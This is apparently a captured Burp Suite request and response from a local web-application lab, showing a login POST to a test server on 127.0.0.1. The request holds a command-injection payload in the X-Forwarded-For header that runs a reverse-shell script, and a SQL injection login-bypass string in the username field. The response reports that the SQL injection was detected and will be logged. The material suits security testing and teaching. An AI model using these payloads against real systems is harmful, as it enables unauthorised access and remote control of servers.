 1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://127.0.0.1:8081/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin: http://127.0.0.1:8081
11 Connection: close
12 Cookie: PHPSESSID=7ovpggqu9on2p9fel4cktun8fh
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-Forwarded-For: $(bash /tmp/revshell.sh)
19
20 username=hacker%27+OR+%271%27%3D%271--&password=epic
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 07 May 2024 18:55:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 54
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
12 SQL Injection detected. This incident will be logged!